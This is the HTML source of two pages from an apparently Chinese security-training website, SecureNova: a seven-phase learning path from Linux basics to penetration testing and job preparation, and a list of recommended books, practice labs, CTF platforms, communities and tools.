
<file: learning-path/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>学习路径 | SecureNova</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../styles/learning-path.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
    <div class="nav-wrapper">
        <nav class="navbar">
            <div class="logo">
                <i class="fas fa-shield-virus"></i>
                <span>SecureNova</span>
            </div>
            <ul class="nav-links">
                <li><a href="../index.html">首页</a></li>
                <li><a href="../learning-path/index.html" class="active">学习路径</a></li>
                <li><a href="../lab-environment/index.html">实验环境</a></li>
                <li><a href="../challenges/index.html">挑战题目</a></li>
                <li><a href="../resources/index.html">学习资源</a></li>
            </ul>
        </nav>
    </div>

    <div class="phase-nav">
        <ul>
            <li><a href="phase1.html">第一阶段</a></li>
            <li><a href="phase2.html">第二阶段</a></li>
            <li><a href="phase3.html">第三阶段</a></li>
            <li><a href="phase4.html">第四阶段</a></li>
            <li><a href="phase5.html">第五阶段</a></li>
            <li><a href="phase6.html">第六阶段</a></li>
            <li><a href="phase7.html">第七阶段</a></li>
        </ul>
    </div>

    <section class="content-section learning-path-section">
        <div class="learning-path-header">
            <h2><i class="fas fa-route"></i> 学习路径</h2>
            <p class="learning-path-subtitle">循序渐进的学习旅程，从零基础到安全专家</p>
        </div>
        
        <div class="phase-grid">
            <div class="phase-card" data-phase-link="phase1.html">
                <h3><span class="phase-num">Phase 01</span> 基础环境与工具</h3>
                <p>学习Linux命令行操作、文件系统结构、权限管理、进程管理等基础技能</p>
            </div>
            
            <div class="phase-card" data-phase-link="phase2.html">
                <h3><span class="phase-num">Phase 02</span> 计算机网络</h3>
                <p>深入理解OSI七层模型、TCP/IP协议、路由原理及Wireshark抓包分析</p>
            </div>
            
            <div class="phase-card" data-phase-link="phase3.html">
                <h3><span class="phase-num">Phase 03</span> Web基础</h3>
                <p>学习HTTP协议、HTML/CSS/JavaScript、数据库基础及Web开发框架</p>
            </div>
            
            <div class="phase-card" data-phase-link="phase4.html">
                <h3><span class="phase-num">Phase 04</span> 安全入门</h3>
                <p>掌握SQL注入、XSS、CSRF、文件上传等常见Web漏洞原理与利用</p>
            </div>
            
            <div class="phase-card" data-phase-link="phase5.html">
                <h3><span class="phase-num">Phase 05</span> 工具与自动化</h3>
                <p>学习Nmap、SQLmap、Metasploit等安全工具及Python自动化脚本编写</p>
            </div>
            
            <div class="phase-card" data-phase-link="phase6.html">
                <h3><span class="phase-num">Phase 06</span> 进阶与实战</h3>
                <p>深入内网渗透、权限维持、横向移动及红队实战技能</p>
            </div>
            
            <div class="phase-card" data-phase-link="phase7.html">
                <h3><span class="phase-num">Phase 07</span> 就业准备</h3>
                <p>简历优化、面试技巧、项目经验积累及职业规划指导</p>
            </div>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>快速链接</h4>
                <ul>
                    <li><a href="../index.html">首页</a></li>
                    <li><a href="../learning-path/index.html">学习路径</a></li>
                    <li><a href="../lab-environment/index.html">实验环境</a></li>
                    <li><a href="../challenges/index.html">挑战题目</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>学习资源</h4>
                <ul>
                    <li><a href="../resources/index.html">推荐书籍</a></li>
                    <li><a href="../resources/index.html">在线平台</a></li>
                    <li><a href="../resources/index.html">社区论坛</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>联系我们</h4>
                <ul>
                    <li>邮箱：ms3079266256@outlook.com</li>
                    <li>QQ：1047683038</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 SecureNova. All rights reserved.</p>
        </div>
    </footer>

    <script src="../script.js"></script>
</body>
</html>
</file>

<file: resources/index.html>
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>学习资源 | SecureNova</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../styles/resources.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>

<body>
    <div class="nav-wrapper">
        <nav class="navbar">
            <div class="logo">
                <i class="fas fa-shield-virus"></i>
                <span>SecureNova</span>
            </div>
            <ul class="nav-links">
                <li><a href="../index.html">首页</a></li>
                <li><a href="../learning-path/index.html">学习路径</a></li>
                <li><a href="../lab-environment/index.html">实验环境</a></li>
                <li><a href="../challenges/index.html">挑战题目</a></li>
                <li><a href="../resources/index.html" class="active">学习资源</a></li>
            </ul>
        </nav>
    </div>

    <section class="content-section">
        <h2><i class="fas fa-book-open"></i> 学习资源</h2>

        <div class="resource-tabs">
            <button class="resource-tab active" data-resource-tab="books"><i class="fas fa-book"></i>
                推荐书籍</button>
            <button class="resource-tab" data-resource-tab="online"><i class="fas fa-video"></i>
                在线平台</button>
            <button class="resource-tab" data-resource-tab="labs"><i class="fas fa-target"></i> 靶场平台</button>
            <button class="resource-tab" data-resource-tab="ctf"><i class="fas fa-flag"></i> CTF平台</button>
            <button class="resource-tab" data-resource-tab="community"><i class="fas fa-users"></i>
                社区论坛</button>
            <button class="resource-tab" data-resource-tab="tools"><i class="fas fa-tools"></i> 工具资源</button>
        </div>

        <div class="tab-content">
            <div class="tab-pane active" id="tab-books">
                <div class="resource-list">
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-file-text"></i> 《计算机网络：自顶向下方法》</a>
                        <p class="description">经典计算机网络教材，从应用层到物理层逐层讲解</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-file-text"></i> 《Linux命令行与Shell脚本编程大全》</a>
                        <p class="description">Linux命令行和Shell编程的全面指南</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-file-text"></i> 《Web安全深度剖析》</a>
                        <p class="description">深入剖析Web安全漏洞原理与防御</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-file-text"></i> 《白帽子讲Web安全》</a>
                        <p class="description">国内Web安全领域的经典著作</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-file-text"></i> 《黑客攻防技术宝典》</a>
                        <p class="description">涵盖多种攻击技术的实战指南</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-file-text"></i> 《Metasploit渗透测试指南》</a>
                        <p class="description">Metasploit框架的权威指南</p>
                    </div>
                </div>
            </div>

            <div class="tab-pane" id="tab-online">
                <div class="resource-list">

                    <div class="resource-item">
                        <a href="https://www.bilibili.com/video/BV1Tyw9e8EXz/?share_source=copy_web&vd_source=d681ac9bc25943fc3029b33cd2d645b2"
                            target="_blank" rel="noopener noreferrer">
                            <i class="fas fa-video"></i> B站 - 网络安全教程
                        </a>
                        <p class="description">丰富的网络安全教学视频资源</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-video"></i> 菜鸟教程 - Web基础</a>
                        <p class="description">从零开始学习Web开发基础</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-video"></i> W3School - HTML/CSS/JS</a>
                        <p class="description">最权威的Web技术学习平台</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-video"></i> Hack The Box</a>
                        <p class="description">知名的在线渗透测试靶场</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-video"></i> TryHackMe</a>
                        <p class="description">面向初学者的安全学习平台</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-video"></i> PortSwigger - Web安全学院</a>
                        <p class="description">专业的Web安全学习平台</p>
                    </div>
                </div>
            </div>

            <div class="tab-pane" id="tab-labs">
                <div class="resource-list">
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-crosshairs"></i> DVWA</a>
                        <p class="description">Damn Vulnerable Web App，经典Web漏洞练习平台</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-crosshairs"></i> Pikachu</a>
                        <p class="description">中文漏洞练习平台，适合初学者</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-crosshairs"></i> UploadLabs</a>
                        <p class="description">专注于文件上传漏洞的练习靶场</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-crosshairs"></i> SQLiLabs</a>
                        <p class="description">专门练习SQL注入的靶场</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-crosshairs"></i> VulHub</a>
                        <p class="description">基于Docker的漏洞环境集合</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-crosshairs"></i> CTFHub</a>
                        <p class="description">CTF入门练习平台</p>
                    </div>
                </div>
            </div>

            <div class="tab-pane" id="tab-ctf">
                <div class="resource-list">
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-trophy"></i> BUUCTF</a>
                        <p class="description">国内知名CTF平台，题目丰富</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-trophy"></i> CTFHub</a>
                        <p class="description">CTF学习和练习平台</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-trophy"></i> 攻防世界</a>
                        <p class="description">国内安全竞赛平台</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-trophy"></i> HackerOne</a>
                        <p class="description">全球知名漏洞赏金平台</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-trophy"></i> Bugcrowd</a>
                        <p class="description">漏洞报告和赏金平台</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-trophy"></i> Codeforces</a>
                        <p class="description">国际知名编程竞赛平台</p>
                    </div>
                </div>
            </div>

            <div class="tab-pane" id="tab-community">
                <div class="resource-list">
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-users"></i> 先知社区</a>
                        <p class="description">国内领先的安全技术社区</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-users"></i> FreeBuf</a>
                        <p class="description">安全资讯和技术分享平台</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-users"></i> 安全客</a>
                        <p class="description">安全知识分享社区</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-users"></i> GitHub - Awesome Security</a>
                        <p class="description">精选的安全资源合集</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-users"></i> Reddit - r/netsec</a>
                        <p class="description">国际安全社区讨论区</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-users"></i> 安全牛</a>
                        <p class="description">安全培训和资讯平台</p>
                    </div>
                </div>
            </div>

            <div class="tab-pane" id="tab-tools">
                <div class="resource-list">
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-wrench"></i> Nmap</a>
                        <p class="description">强大的端口扫描工具</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-wrench"></i> BurpSuite</a>
                        <p class="description">Web安全测试神器</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-wrench"></i> Metasploit</a>
                        <p class="description">渗透测试框架</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-wrench"></i> Wireshark</a>
                        <p class="description">网络抓包分析工具</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-wrench"></i> SQLmap</a>
                        <p class="description">自动化SQL注入工具</p>
                    </div>
                    <div class="resource-item">
                        <a href="#"><i class="fas fa-wrench"></i> Hydra</a>
                        <p class="description">密码爆破工具</p>
                    </div>
                </div>
            </div>
        </div>

        <div class="tip-card">
            <h3><i class="fas fa-lightbulb"></i> 学习建议</h3>
            <ul>
                <li><strong>不要跳步：</strong>你跳过的每个基础，都会在某个漏洞利用时卡住你</li>
                <li><strong>不要只背payload：</strong>理解原理比记住命令重要100倍</li>
                <li><strong>不要怕犯错：</strong>在虚拟环境里炸了系统就恢复快照，比在生产环境犯错强一万倍</li>
                <li><strong>多实践：</strong>理论知识需要通过实践来巩固，多做实验和CTF题目</li>
                <li><strong>记录学习：</strong>写技术博客、记录WriteUp，有助于加深理解和回顾</li>
            </ul>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>快速链接</h4>
                <ul>
                    <li><a href="../index.html">首页</a></li>
                    <li><a href="../learning-path/index.html">学习路径</a></li>
                    <li><a href="../lab-environment/index.html">实验环境</a></li>
                    <li><a href="../challenges/index.html">挑战题目</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>学习资源</h4>
                <ul>
                    <li><a href="../resources/index.html">推荐书籍</a></li>
                    <li><a href="../resources/index.html">在线平台</a></li>
                    <li><a href="../resources/index.html">社区论坛</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>联系我们</h4>
                <ul>
                    <li>邮箱：ms3079266256@outlook.com</li>
                    <li>QQ：1047683038</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 SecureNova. All rights reserved.</p>
        </div>
    </footer>
    <script src="../script.js"></script>
</body>

</html>
</file>

